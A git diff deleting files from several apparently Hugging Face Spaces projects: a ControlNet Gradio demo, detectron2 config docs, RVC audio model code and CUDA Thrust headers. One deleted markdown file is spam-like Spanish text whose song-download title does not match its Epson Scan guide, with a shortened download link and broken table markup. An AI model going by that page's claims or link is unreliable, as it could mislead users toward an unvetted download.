- shape = (4, H // 8, W // 8)
-
- if config.save_memory:
- model.low_vram_shift(is_diffusing=True)
-
- model.control_scales = [strength * (0.825 ** float(12 - i)) for i in range(13)] if guess_mode else ([strength] * 13) # Magic number. IDK why. Perhaps because 0.825**12<0.01 but 0.826**12>0.01
- samples, intermediates = ddim_sampler.sample(ddim_steps, num_samples,
- shape, cond, verbose=False, eta=eta,
- unconditional_guidance_scale=scale,
- unconditional_conditioning=un_cond)
-
- if config.save_memory:
- model.low_vram_shift(is_diffusing=False)
-
- x_samples = model.decode_first_stage(samples)
- x_samples = (einops.rearrange(x_samples, 'b c h w -> b h w c') * 127.5 + 127.5).cpu().numpy().clip(0, 255).astype(np.uint8)
-
- results = [x_samples[i] for i in range(num_samples)]
- return [detected_map] + results
-
-
-block = gr.Blocks().queue()
-with block:
- with gr.Row():
- gr.Markdown("## Control Stable Diffusion with Segmentation Maps")
- with gr.Row():
- with gr.Column():
- input_image = gr.Image(source='upload', type="numpy")
- prompt = gr.Textbox(label="Prompt")
- run_button = gr.Button(label="Run")
- with gr.Accordion("Advanced options", open=False):
- num_samples = gr.Slider(label="Images", minimum=1, maximum=12, value=1, step=1)
- image_resolution = gr.Slider(label="Image Resolution", minimum=256, maximum=768, value=512, step=64)
- strength = gr.Slider(label="Control Strength", minimum=0.0, maximum=2.0, value=1.0, step=0.01)
- guess_mode = gr.Checkbox(label='Guess Mode', value=False)
- detect_resolution = gr.Slider(label="Segmentation Resolution", minimum=128, maximum=1024, value=512, step=1)
- ddim_steps = gr.Slider(label="Steps", minimum=1, maximum=100, value=20, step=1)
- scale = gr.Slider(label="Guidance Scale", minimum=0.1, maximum=30.0, value=9.0, step=0.1)
- seed = gr.Slider(label="Seed", minimum=-1, maximum=2147483647, step=1, randomize=True)
- eta = gr.Number(label="eta (DDIM)", value=0.0)
- a_prompt = gr.Textbox(label="Added Prompt", value='best quality, extremely detailed')
- n_prompt = gr.Textbox(label="Negative Prompt",
- value='longbody, lowres, bad anatomy, bad hands, missing fingers, extra digit, fewer digits, cropped, worst quality, low quality')
- with gr.Column():
- result_gallery = gr.Gallery(label='Output', show_label=False, elem_id="gallery").style(grid=2, height='auto')
- ips = [input_image, prompt, a_prompt, n_prompt, num_samples, image_resolution, detect_resolution, ddim_steps, guess_mode, strength, scale, seed, eta]
- run_button.click(fn=process, inputs=ips, outputs=[result_gallery])
-
-
-block.launch(server_name='0.0.0.0')
diff --git a/spaces/Arnx/MusicGenXvAKN/tests/data/__init__.py b/spaces/Arnx/MusicGenXvAKN/tests/data/__init__.py
deleted file mode 100644
index 0952fcc3f57e34b3747962e9ebd6fc57aeea63fa..0000000000000000000000000000000000000000
--- a/spaces/Arnx/MusicGenXvAKN/tests/data/__init__.py
+++ /dev/null
@@ -1,5 +0,0 @@
-# Copyright (c) Meta Platforms, Inc. and affiliates.
-# All rights reserved.
-#
-# This source code is licensed under the license found in the
-# LICENSE file in the root directory of this source tree.
diff --git a/spaces/Awiny/Image2Paragraph/models/grit_src/third_party/CenterNet2/docs/tutorials/configs.md b/spaces/Awiny/Image2Paragraph/models/grit_src/third_party/CenterNet2/docs/tutorials/configs.md
deleted file mode 100644
index 751e4eb638baeae0e8ff5c65869163a1d64e6b66..0000000000000000000000000000000000000000
--- a/spaces/Awiny/Image2Paragraph/models/grit_src/third_party/CenterNet2/docs/tutorials/configs.md
+++ /dev/null
@@ -1,62 +0,0 @@
-# Yacs Configs
-
-Detectron2 provides a key-value based config system that can be
-used to obtain standard, common behaviors.
-
-This system uses YAML and [yacs](https://github.com/rbgirshick/yacs).
-Yaml is a very limited language,
-so we do not expect all features in detectron2 to be available through configs.
-If you need something that's not available in the config space,
-please write code using detectron2's API.
-
-With the introduction of a more powerful [LazyConfig system](lazyconfigs.md),
-we no longer add functionality / new keys to the Yacs/Yaml-based config system.
-
-### Basic Usage
-
-Some basic usage of the `CfgNode` object is shown here. See more in [documentation](../modules/config.html#detectron2.config.CfgNode).
-```python
-from detectron2.config import get_cfg
-cfg = get_cfg() # obtain detectron2's default config
-cfg.xxx = yyy # add new configs for your own custom components
-cfg.merge_from_file("my_cfg.yaml") # load values from a file
-
-cfg.merge_from_list(["MODEL.WEIGHTS", "weights.pth"]) # can also load values from a list of str
-print(cfg.dump()) # print formatted configs
-with open("output.yaml", "w") as f:
- f.write(cfg.dump()) # save config to file
-```
-
-In addition to the basic Yaml syntax, the config file can
-define a `_BASE_: base.yaml` field, which will load a base config file first.
-Values in the base config will be overwritten in sub-configs, if there are any conflicts.
-We provided several base configs for standard model architectures.
-
-Many builtin tools in detectron2 accept command line config overwrite:
-Key-value pairs provided in the command line will overwrite the existing values in the config file.
-For example, [demo.py](../../demo/demo.py) can be used with
-```
-./demo.py --config-file config.yaml [--other-options] \
- --opts MODEL.WEIGHTS /path/to/weights INPUT.MIN_SIZE_TEST 1000
-```
-
-To see a list of available configs in detectron2 and what they mean,
-check [Config References](../modules/config.html#config-references)
-
-### Configs in Projects
-
-A project that lives outside the detectron2 library may define its own configs, which will need to be added
-for the project to be functional, e.g.:
-```python
-from detectron2.projects.point_rend import add_pointrend_config
-cfg = get_cfg() # obtain detectron2's default config
-add_pointrend_config(cfg) # add pointrend's default config
-# ... ...
-```
-
-### Best Practice with Configs
-
-1. Treat the configs you write as "code": avoid copying them or duplicating them; use `_BASE_`
- to share common parts between configs.
-
-2. Keep the configs you write simple: don't include keys that do not affect the experimental setting.
diff --git a/spaces/Bart92/RVC_HF/infer/lib/infer_pack/transforms.py b/spaces/Bart92/RVC_HF/infer/lib/infer_pack/transforms.py
deleted file mode 100644
index 6f30b7177d17fc61a4173c21b4233172a890be58..0000000000000000000000000000000000000000
--- a/spaces/Bart92/RVC_HF/infer/lib/infer_pack/transforms.py
+++ /dev/null
@@ -1,207 +0,0 @@
-import numpy as np
-import torch
-from torch.nn import functional as F
-
-DEFAULT_MIN_BIN_WIDTH = 1e-3
-DEFAULT_MIN_BIN_HEIGHT = 1e-3
-DEFAULT_MIN_DERIVATIVE = 1e-3
-
-
-def piecewise_rational_quadratic_transform(
- inputs,
- unnormalized_widths,
- unnormalized_heights,
- unnormalized_derivatives,
- inverse=False,
- tails=None,
- tail_bound=1.0,
- min_bin_width=DEFAULT_MIN_BIN_WIDTH,
- min_bin_height=DEFAULT_MIN_BIN_HEIGHT,
- min_derivative=DEFAULT_MIN_DERIVATIVE,
-):
- if tails is None:
- spline_fn = rational_quadratic_spline
- spline_kwargs = {}
- else:
- spline_fn = unconstrained_rational_quadratic_spline
- spline_kwargs = {"tails": tails, "tail_bound": tail_bound}
-
- outputs, logabsdet = spline_fn(
- inputs=inputs,
- unnormalized_widths=unnormalized_widths,
- unnormalized_heights=unnormalized_heights,
- unnormalized_derivatives=unnormalized_derivatives,
- inverse=inverse,
- min_bin_width=min_bin_width,
- min_bin_height=min_bin_height,
- min_derivative=min_derivative,
- **spline_kwargs
- )
- return outputs, logabsdet
-
-
-def searchsorted(bin_locations, inputs, eps=1e-6):
- bin_locations[..., -1] += eps
- return torch.sum(inputs[..., None] >= bin_locations, dim=-1) - 1
-
-
-def unconstrained_rational_quadratic_spline(
- inputs,
- unnormalized_widths,
- unnormalized_heights,
- unnormalized_derivatives,
- inverse=False,
- tails="linear",
- tail_bound=1.0,
- min_bin_width=DEFAULT_MIN_BIN_WIDTH,
- min_bin_height=DEFAULT_MIN_BIN_HEIGHT,
- min_derivative=DEFAULT_MIN_DERIVATIVE,
-):
- inside_interval_mask = (inputs >= -tail_bound) & (inputs <= tail_bound)
- outside_interval_mask = ~inside_interval_mask
-
- outputs = torch.zeros_like(inputs)
- logabsdet = torch.zeros_like(inputs)
-
- if tails == "linear":
- unnormalized_derivatives = F.pad(unnormalized_derivatives, pad=(1, 1))
- constant = np.log(np.exp(1 - min_derivative) - 1)
- unnormalized_derivatives[..., 0] = constant
- unnormalized_derivatives[..., -1] = constant
-
- outputs[outside_interval_mask] = inputs[outside_interval_mask]
- logabsdet[outside_interval_mask] = 0
- else:
- raise RuntimeError("{} tails are not implemented.".format(tails))
-
- (
- outputs[inside_interval_mask],
- logabsdet[inside_interval_mask],
- ) = rational_quadratic_spline(
- inputs=inputs[inside_interval_mask],
- unnormalized_widths=unnormalized_widths[inside_interval_mask, :],
- unnormalized_heights=unnormalized_heights[inside_interval_mask, :],
- unnormalized_derivatives=unnormalized_derivatives[inside_interval_mask, :],
- inverse=inverse,
- left=-tail_bound,
- right=tail_bound,
- bottom=-tail_bound,
- top=tail_bound,
- min_bin_width=min_bin_width,
- min_bin_height=min_bin_height,
- min_derivative=min_derivative,
- )
-
- return outputs, logabsdet
-
-
-def rational_quadratic_spline(
- inputs,
- unnormalized_widths,
- unnormalized_heights,
- unnormalized_derivatives,
- inverse=False,
- left=0.0,
- right=1.0,
- bottom=0.0,
- top=1.0,
- min_bin_width=DEFAULT_MIN_BIN_WIDTH,
- min_bin_height=DEFAULT_MIN_BIN_HEIGHT,
- min_derivative=DEFAULT_MIN_DERIVATIVE,
-):
- if torch.min(inputs) < left or torch.max(inputs) > right:
- raise ValueError("Input to a transform is not within its domain")
-
- num_bins = unnormalized_widths.shape[-1]
-
- if min_bin_width * num_bins > 1.0:
- raise ValueError("Minimal bin width too large for the number of bins")
- if min_bin_height * num_bins > 1.0:
- raise ValueError("Minimal bin height too large for the number of bins")
-
- widths = F.softmax(unnormalized_widths, dim=-1)
- widths = min_bin_width + (1 - min_bin_width * num_bins) * widths
- cumwidths = torch.cumsum(widths, dim=-1)
- cumwidths = F.pad(cumwidths, pad=(1, 0), mode="constant", value=0.0)
- cumwidths = (right - left) * cumwidths + left
- cumwidths[..., 0] = left
- cumwidths[..., -1] = right
- widths = cumwidths[..., 1:] - cumwidths[..., :-1]
-
- derivatives = min_derivative + F.softplus(unnormalized_derivatives)
-
- heights = F.softmax(unnormalized_heights, dim=-1)
- heights = min_bin_height + (1 - min_bin_height * num_bins) * heights
- cumheights = torch.cumsum(heights, dim=-1)
- cumheights = F.pad(cumheights, pad=(1, 0), mode="constant", value=0.0)
- cumheights = (top - bottom) * cumheights + bottom
- cumheights[..., 0] = bottom
- cumheights[..., -1] = top
- heights = cumheights[..., 1:] - cumheights[..., :-1]
-
- if inverse:
- bin_idx = searchsorted(cumheights, inputs)[..., None]
- else:
- bin_idx = searchsorted(cumwidths, inputs)[..., None]
-
- input_cumwidths = cumwidths.gather(-1, bin_idx)[..., 0]
- input_bin_widths = widths.gather(-1, bin_idx)[..., 0]
-
- input_cumheights = cumheights.gather(-1, bin_idx)[..., 0]
- delta = heights / widths
- input_delta = delta.gather(-1, bin_idx)[..., 0]
-
- input_derivatives = derivatives.gather(-1, bin_idx)[..., 0]
- input_derivatives_plus_one = derivatives[..., 1:].gather(-1, bin_idx)[..., 0]
-
- input_heights = heights.gather(-1, bin_idx)[..., 0]
-
- if inverse:
- a = (inputs - input_cumheights) * (
- input_derivatives + input_derivatives_plus_one - 2 * input_delta
- ) + input_heights * (input_delta - input_derivatives)
- b = input_heights * input_derivatives - (inputs - input_cumheights) * (
- input_derivatives + input_derivatives_plus_one - 2 * input_delta
- )
- c = -input_delta * (inputs - input_cumheights)
-
- discriminant = b.pow(2) - 4 * a * c
- assert (discriminant >= 0).all()
-
- root = (2 * c) / (-b - torch.sqrt(discriminant))
- outputs = root * input_bin_widths + input_cumwidths
-
- theta_one_minus_theta = root * (1 - root)
- denominator = input_delta + (
- (input_derivatives + input_derivatives_plus_one - 2 * input_delta)
- * theta_one_minus_theta
- )
- derivative_numerator = input_delta.pow(2) * (
- input_derivatives_plus_one * root.pow(2)
- + 2 * input_delta * theta_one_minus_theta
- + input_derivatives * (1 - root).pow(2)
- )
- logabsdet = torch.log(derivative_numerator) - 2 * torch.log(denominator)
-
- return outputs, -logabsdet
- else:
- theta = (inputs - input_cumwidths) / input_bin_widths
- theta_one_minus_theta = theta * (1 - theta)
-
- numerator = input_heights * (
- input_delta * theta.pow(2) + input_derivatives * theta_one_minus_theta
- )
- denominator = input_delta + (
- (input_derivatives + input_derivatives_plus_one - 2 * input_delta)
- * theta_one_minus_theta
- )
- outputs = input_cumheights + numerator / denominator
-
- derivative_numerator = input_delta.pow(2) * (
- input_derivatives_plus_one * theta.pow(2)
- + 2 * input_delta * theta_one_minus_theta
- + input_derivatives * (1 - theta).pow(2)
- )
- logabsdet = torch.log(derivative_numerator) - 2 * torch.log(denominator)
-
- return outputs, logabsdet
diff --git a/spaces/Bart92/RVC_HF/lib/uvr5_pack/lib_v5/layers_123821KB.py b/spaces/Bart92/RVC_HF/lib/uvr5_pack/lib_v5/layers_123821KB.py
deleted file mode 100644
index b82f06bb4993cd63f076e68d7e24185269b1bc42..0000000000000000000000000000000000000000
--- a/spaces/Bart92/RVC_HF/lib/uvr5_pack/lib_v5/layers_123821KB.py
+++ /dev/null
@@ -1,118 +0,0 @@
-import torch
-from torch import nn
-import torch.nn.functional as F
-
-from . import spec_utils
-
-
-class Conv2DBNActiv(nn.Module):
- def __init__(self, nin, nout, ksize=3, stride=1, pad=1, dilation=1, activ=nn.ReLU):
- super(Conv2DBNActiv, self).__init__()
- self.conv = nn.Sequential(
- nn.Conv2d(
- nin,
- nout,
- kernel_size=ksize,
- stride=stride,
- padding=pad,
- dilation=dilation,
- bias=False,
- ),
- nn.BatchNorm2d(nout),
- activ(),
- )
-
- def __call__(self, x):
- return self.conv(x)
-
-
-class SeperableConv2DBNActiv(nn.Module):
- def __init__(self, nin, nout, ksize=3, stride=1, pad=1, dilation=1, activ=nn.ReLU):
- super(SeperableConv2DBNActiv, self).__init__()
- self.conv = nn.Sequential(
- nn.Conv2d(
- nin,
- nin,
- kernel_size=ksize,
- stride=stride,
- padding=pad,
- dilation=dilation,
- groups=nin,
- bias=False,
- ),
- nn.Conv2d(nin, nout, kernel_size=1, bias=False),
- nn.BatchNorm2d(nout),
- activ(),
- )
-
- def __call__(self, x):
- return self.conv(x)
-
-
-class Encoder(nn.Module):
- def __init__(self, nin, nout, ksize=3, stride=1, pad=1, activ=nn.LeakyReLU):
- super(Encoder, self).__init__()
- self.conv1 = Conv2DBNActiv(nin, nout, ksize, 1, pad, activ=activ)
- self.conv2 = Conv2DBNActiv(nout, nout, ksize, stride, pad, activ=activ)
-
- def __call__(self, x):
- skip = self.conv1(x)
- h = self.conv2(skip)
-
- return h, skip
-
-
-class Decoder(nn.Module):
- def __init__(
- self, nin, nout, ksize=3, stride=1, pad=1, activ=nn.ReLU, dropout=False
- ):
- super(Decoder, self).__init__()
- self.conv = Conv2DBNActiv(nin, nout, ksize, 1, pad, activ=activ)
- self.dropout = nn.Dropout2d(0.1) if dropout else None
-
- def __call__(self, x, skip=None):
- x = F.interpolate(x, scale_factor=2, mode="bilinear", align_corners=True)
- if skip is not None:
- skip = spec_utils.crop_center(skip, x)
- x = torch.cat([x, skip], dim=1)
- h = self.conv(x)
-
- if self.dropout is not None:
- h = self.dropout(h)
-
- return h
-
-
-class ASPPModule(nn.Module):
- def __init__(self, nin, nout, dilations=(4, 8, 16), activ=nn.ReLU):
- super(ASPPModule, self).__init__()
- self.conv1 = nn.Sequential(
- nn.AdaptiveAvgPool2d((1, None)),
- Conv2DBNActiv(nin, nin, 1, 1, 0, activ=activ),
- )
- self.conv2 = Conv2DBNActiv(nin, nin, 1, 1, 0, activ=activ)
- self.conv3 = SeperableConv2DBNActiv(
- nin, nin, 3, 1, dilations[0], dilations[0], activ=activ
- )
- self.conv4 = SeperableConv2DBNActiv(
- nin, nin, 3, 1, dilations[1], dilations[1], activ=activ
- )
- self.conv5 = SeperableConv2DBNActiv(
- nin, nin, 3, 1, dilations[2], dilations[2], activ=activ
- )
- self.bottleneck = nn.Sequential(
- Conv2DBNActiv(nin * 5, nout, 1, 1, 0, activ=activ), nn.Dropout2d(0.1)
- )
-
- def forward(self, x):
- _, _, h, w = x.size()
- feat1 = F.interpolate(
- self.conv1(x), size=(h, w), mode="bilinear", align_corners=True
- )
- feat2 = self.conv2(x)
- feat3 = self.conv3(x)
- feat4 = self.conv4(x)
- feat5 = self.conv5(x)
- out = torch.cat((feat1, feat2, feat3, feat4, feat5), dim=1)
- bottle = self.bottleneck(out)
- return bottle
diff --git a/spaces/Benson/text-generation/Examples/Descargar 2 4 Cancin.md b/spaces/Benson/text-generation/Examples/Descargar 2 4 Cancin.md
deleted file mode 100644
index 9c83b93b837e8a393b628eec4786bf3fa03a59c3..0000000000000000000000000000000000000000
--- a/spaces/Benson/text-generation/Examples/Descargar 2 4 Cancin.md
+++ /dev/null
@@ -1,73 +0,0 @@
-
-Cómo descargar y usar Epson Scan 2 L3150
-Si tiene una impresora Epson L3150, puede utilizar el software Epson Scan 2 para escanear sus documentos o fotos. Epson Scan 2 es un programa de escaneo que te permite acceder a funciones de escaneo básicas y avanzadas. Puede escanear su original y guardar la imagen escaneada en varios formatos de archivo, o abrirla en su programa de escaneo. También puede previsualizar la imagen escaneada y seleccionar o cambiar la configuración según sea necesario.
-En este artículo, le mostraremos qué es Epson Scan 2 L3150, cómo descargarlo y cómo usarlo. Siga los pasos a continuación para comenzar.
-descargar 2 4 canción
Download ––– https://bltlly.com/2v6JfA
- ¿Qué es Epson Scan 2 L3150?
-Epson Scan 2 L3150 es un software que viene con la impresora Epson L3150. La Epson L3150 es una impresora todo en uno que ofrece impresión inalámbrica, escaneo y copia. Tiene un diseño compacto y un sistema de depósito de tinta integrado que reduce los costos de impresión. También soporta Wi-Fi Direct, que te permite imprimir desde tu smartphone o tablet sin router.
- Características y beneficios de Epson Scan 2 L3150
-Algunas de las características y beneficios de Epson Scan 2 L3150 son:
-
-- Admite varios modos de escaneo, como el modo de documento, modo de foto, modo automático, modo profesional y modo de inicio.
-- Le permite ajustar el tipo de imagen, resolución, rotación, sesgo del documento, gestión del color, opciones de miniaturas y otros ajustes.
-- Le permite guardar su archivo escaneado en diferentes formatos, como JPEG, TIFF, PDF, PNG, BMP, PICT, GIF, PSD, SVG, PCX, RAS, ICO, CUR.
-- Le permite crear una nueva carpeta o seleccionar una carpeta existente para guardar su archivo escaneado.
-- Ofrece una ventana de vista previa donde puede ver los resultados de su análisis antes de guardarlo o compartirlo.
-
- Compatibilidad y requisitos de Epson Scan 2 L3150
-
-Los requisitos mínimos del sistema para usar Epson Scan 2 L3150 son:
-
-Sistema operativo Procesador Memoria Espacio del disco duro
-Windows XP SP3 o posterior (32-bit) Pentium III o superior 512 MB 450 MB
-Windows Vista SP1 o posterior (32/64-bit) Pentium III o superior <512 MB <>450 MB
-Windows 7 SP1 o posterior (32/64-bit) Pentium III o superior 512 MB 450 MB
-Windows 8/8.1 (32/64-bit) Pentium III o superior 512 MB <450 MB
-Windows 10 (32/64-bit) Pentium III o superior 512 MB 450 MB
-Mac OS X 10.6.8 o posterior Intel Core Duo o superior 1 GB 450 MB
-
- ¿Cómo descargar Epson Scan 2 L3150?
-Para descargar Epson Scan 2 L3150, debe visitar el sitio web oficial de Epson y seguir los pasos a continuación:
- Paso 1: Visita el sitio web oficial de Epson
-Vaya a
-#include
-
-// TODO: Enable this or remove this file once nvGRAPH/CUSP migrates off of it.
-//#if THRUST_HOST_COMPILER == THRUST_HOST_COMPILER_MSVC
-// #pragma message("warning: The functionality in this header is unsafe, deprecated, and will soon be removed. Use C++11 or C11 atomics instead.")
-//#else
-// #warning The functionality in this header is unsafe, deprecated, and will soon be removed. Use C++11 or C11 atomics instead.
-//#endif
-
-// msvc case
-#if THRUST_HOST_COMPILER == THRUST_HOST_COMPILER_MSVC
-
-#ifndef _DEBUG
-
-#include
-#pragma intrinsic(_ReadWriteBarrier)
-#define __thrust_compiler_fence() _ReadWriteBarrier()
-#else
-
-#define __thrust_compiler_fence() do {} while (0)
-
-#endif // _DEBUG
-
-// gcc case
-#elif THRUST_HOST_COMPILER == THRUST_HOST_COMPILER_GCC
-
-#if THRUST_GCC_VERSION >= 40200 // atomic built-ins were introduced ~4.2
-#define __thrust_compiler_fence() __sync_synchronize()
-#else
-// allow the code to compile without any guarantees
-#define __thrust_compiler_fence() do {} while (0)
-#endif // THRUST_GCC_VERSION
-
-// unknown case
-#elif THRUST_HOST_COMPILER == THRUST_HOST_COMPILER_CLANG
-#define __thrust_compiler_fence() __sync_synchronize()
-#elif THRUST_HOST_COMPILER == THRUST_HOST_COMPILER_UNKNOWN
-
-// allow the code to compile without any guarantees
-#define __thrust_compiler_fence() do {} while (0)
-
-#endif
-
diff --git a/spaces/CVPR/LIVE/thrust/thrust/system/cuda/detail/reduce.h b/spaces/CVPR/LIVE/thrust/thrust/system/cuda/detail/reduce.h
deleted file mode 100644
index 9fece97186a32ffb147c60a5b28f990a8600ba6f..0000000000000000000000000000000000000000
--- a/spaces/CVPR/LIVE/thrust/thrust/system/cuda/detail/reduce.h
+++ /dev/null
@@ -1,1076 +0,0 @@
-/******************************************************************************
- * Copyright (c) 2016, NVIDIA CORPORATION. All rights reserved.
- *
- * Redistribution and use in source and binary forms, with or without
- * modification, are permitted provided that the following conditions are met:
- * * Redistributions of source code must retain the above copyright
- * notice, this list of conditions and the following disclaimer.
- * * Redistributions in binary form must reproduce the above copyright
- * notice, this list of conditions and the following disclaimer in the
- * documentation and/or other materials provided with the distribution.
- * * Neither the name of the NVIDIA CORPORATION nor the
- * names of its contributors may be used to endorse or promote products
- * derived from this software without specific prior written permission.
- *
- * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS"
- * AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE
- * IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
- * ARE DISCLAIMED. IN NO EVENT SHALL NVIDIA CORPORATION BE LIABLE FOR ANY
- * DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES
- * (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES;
- * LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND
- * ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT
- * (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS
- * SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
- *
- ******************************************************************************/
-#pragma once
-
-
-#if THRUST_DEVICE_COMPILER == THRUST_DEVICE_COMPILER_NVCC
-#include
-
-#include
-#include
-#include
-#include
-#include
-#include
-#include
-#include
-#include
-#include
-#include
-#include
-#include
-#include
-#include
-
-namespace thrust
-{
-
-// forward declare generic reduce
-// to circumvent circular dependency
-template
-T __host__ __device__
-reduce(const thrust::detail::execution_policy_base &exec,
- InputIterator first,
- InputIterator last,
- T init,
- BinaryFunction binary_op);
-
-namespace cuda_cub {
-
-namespace __reduce {
-
- template
- struct is_true : thrust::detail::false_type {};
- template<>
- struct is_true : thrust::detail::true_type {};
-
- template
- struct PtxPolicy
- {
- enum
- {
- BLOCK_THREADS = _BLOCK_THREADS,
- ITEMS_PER_THREAD = _ITEMS_PER_THREAD,
- VECTOR_LOAD_LENGTH = _VECTOR_LOAD_LENGTH,
- ITEMS_PER_TILE = _BLOCK_THREADS * _ITEMS_PER_THREAD
- };
-
- static const cub::BlockReduceAlgorithm BLOCK_ALGORITHM = _BLOCK_ALGORITHM;
- static const cub::CacheLoadModifier LOAD_MODIFIER = _LOAD_MODIFIER;
- static const cub::GridMappingStrategy GRID_MAPPING = _GRID_MAPPING;
- }; // struct PtxPolicy
-
- template
- struct Tuning;
-
- template
- struct Tuning
- {
- enum
- {
- // Relative size of T type to a 4-byte word
- SCALE_FACTOR_4B = (sizeof(T) + 3) / 4,
- // Relative size of T type to a 1-byte word
- SCALE_FACTOR_1B = sizeof(T),
- };
-
- typedef PtxPolicy<256,
- CUB_MAX(1, 20 / SCALE_FACTOR_4B),
- 2,
- cub::BLOCK_REDUCE_WARP_REDUCTIONS,
- cub::LOAD_DEFAULT,
- cub::GRID_MAPPING_RAKE>
- type;
- }; // Tuning sm30
-
- template
- struct Tuning : Tuning
- {
- // ReducePolicy1B (GTX Titan: 228.7 GB/s @ 192M 1B items)
- typedef PtxPolicy<128,
- CUB_MAX(1, 24 / Tuning::SCALE_FACTOR_1B),
- 4,
- cub::BLOCK_REDUCE_WARP_REDUCTIONS,
- cub::LOAD_LDG,
- cub::GRID_MAPPING_DYNAMIC>
- ReducePolicy1B;
-
- // ReducePolicy4B types (GTX Titan: 255.1 GB/s @ 48M 4B items)
- typedef PtxPolicy<256,
- CUB_MAX(1, 20 / Tuning::SCALE_FACTOR_4B),
- 4,
- cub::BLOCK_REDUCE_WARP_REDUCTIONS,
- cub::LOAD_LDG,
- cub::GRID_MAPPING_DYNAMIC>
- ReducePolicy4B;
-
- typedef typename thrust::detail::conditional<(sizeof(T) < 4),
- ReducePolicy1B,
- ReducePolicy4B>::type type;
- }; // Tuning sm35
-
- template
- struct ReduceAgent
- {
- typedef typename detail::make_unsigned_special::type UnsignedSize;
-
- template
- struct PtxPlan : Tuning::type
- {
- // we need this type definition to indicate "specialize_plan" metafunction
- // that this PtxPlan may have specializations for different Arch
- // via Tuning type.
- //
- typedef Tuning tuning;
-
- typedef typename cub::CubVector Vector;
- typedef typename core::LoadIterator::type LoadIt;
- typedef cub::BlockReduce
- BlockReduce;
-
- typedef cub::CacheModifiedInputIterator
- VectorLoadIt;
-
- struct TempStorage
- {
- typename BlockReduce::TempStorage reduce;
- //
- Size dequeue_offset;
- }; // struct TempStorage
-
-
- }; // struct PtxPlan
-
- // Reduction need additional information which is not covered in
- // default core::AgentPlan. We thus inherit from core::AgentPlan
- // and add additional member fields that are needed.
- // Other algorithms, e.g. merge, may not need additional information,
- // and may use AgentPlan directly, instead of defining their own Plan type.
- //
- struct Plan : core::AgentPlan
- {
- cub::GridMappingStrategy grid_mapping;
-
- template
- THRUST_RUNTIME_FUNCTION
- Plan(P) : core::AgentPlan(P()),
- grid_mapping(P::GRID_MAPPING)
- {
- }
- };
-
- // this specialized PtxPlan for a device-compiled Arch
- // ptx_plan type *must* only be used from device code
- // Its use from host code will result in *undefined behaviour*
- //
- typedef typename core::specialize_plan_msvc10_war::type::type ptx_plan;
-
- typedef typename ptx_plan::TempStorage TempStorage;
- typedef typename ptx_plan::Vector Vector;
- typedef typename ptx_plan::LoadIt LoadIt;
- typedef typename ptx_plan::BlockReduce BlockReduce;
- typedef typename ptx_plan::VectorLoadIt VectorLoadIt;
-
- enum
- {
- ITEMS_PER_THREAD = ptx_plan::ITEMS_PER_THREAD,
- BLOCK_THREADS = ptx_plan::BLOCK_THREADS,
- ITEMS_PER_TILE = ptx_plan::ITEMS_PER_TILE,
- VECTOR_LOAD_LENGTH = ptx_plan::VECTOR_LOAD_LENGTH,
-
- ATTEMPT_VECTORIZATION = (VECTOR_LOAD_LENGTH > 1) &&
- (ITEMS_PER_THREAD % VECTOR_LOAD_LENGTH == 0) &&
- thrust::detail::is_pointer::value &&
- thrust::detail::is_arithmetic<
- typename thrust::detail::remove_cv >::value
- };
-
- struct impl
- {
- //---------------------------------------------------------------------
- // Per thread data
- //---------------------------------------------------------------------
-
- TempStorage &storage;
- InputIt input_it;
- LoadIt load_it;
- ReductionOp reduction_op;
-
- //---------------------------------------------------------------------
- // Constructor
- //---------------------------------------------------------------------
-
- THRUST_DEVICE_FUNCTION impl(TempStorage &storage_,
- InputIt input_it_,
- ReductionOp reduction_op_)
- : storage(storage_),
- input_it(input_it_),
- load_it(core::make_load_iterator(ptx_plan(), input_it)),
- reduction_op(reduction_op_) {}
-
- //---------------------------------------------------------------------
- // Utility
- //---------------------------------------------------------------------
-
-
- // Whether or not the input is aligned with the vector type
- // (specialized for types we can vectorize)
- //
- template
- static THRUST_DEVICE_FUNCTION bool
- is_aligned(Iterator d_in,
- thrust::detail::true_type /* can_vectorize */)
- {
- return (size_t(d_in) & (sizeof(Vector) - 1)) == 0;
- }
-
- // Whether or not the input is aligned with the vector type
- // (specialized for types we cannot vectorize)
- //
- template
- static THRUST_DEVICE_FUNCTION bool
- is_aligned(Iterator,
- thrust::detail::false_type /* can_vectorize */)
- {
- return false;
- }
-
- //---------------------------------------------------------------------
- // Tile processing
- //---------------------------------------------------------------------
-
- // Consume a full tile of input (non-vectorized)
- //
- template
- THRUST_DEVICE_FUNCTION void
- consume_tile(T & thread_aggregate,
- Size block_offset,
- int /*valid_items*/,
- thrust::detail::true_type /* is_full_tile */,
- thrust::detail::false_type /* can_vectorize */)
- {
- T items[ITEMS_PER_THREAD];
-
- // Load items in striped fashion
- cub::LoadDirectStriped(threadIdx.x,
- load_it + block_offset,
- items);
-
- // Reduce items within each thread stripe
- thread_aggregate =
- (IS_FIRST_TILE) ? cub::internal::ThreadReduce(items, reduction_op)
- : cub::internal::ThreadReduce(items, reduction_op,
- thread_aggregate);
- }
-
- // Consume a full tile of input (vectorized)
- //
- template
- THRUST_DEVICE_FUNCTION void
- consume_tile(T & thread_aggregate,
- Size block_offset,
- int /*valid_items*/,
- thrust::detail::true_type /* is_full_tile */,
- thrust::detail::true_type /* can_vectorize */)
- {
- // Alias items as an array of VectorT and load it in striped fashion
- enum
- {
- WORDS = ITEMS_PER_THREAD / VECTOR_LOAD_LENGTH
- };
-
- T items[ITEMS_PER_THREAD];
-
- Vector *vec_items = reinterpret_cast(items);
-
- // Vector Input iterator wrapper type (for applying cache modifier)
- T *d_in_unqualified = const_cast(input_it) +
- block_offset +
- (threadIdx.x * VECTOR_LOAD_LENGTH);
- VectorLoadIt vec_load_it(reinterpret_cast(d_in_unqualified));
-
-#pragma unroll
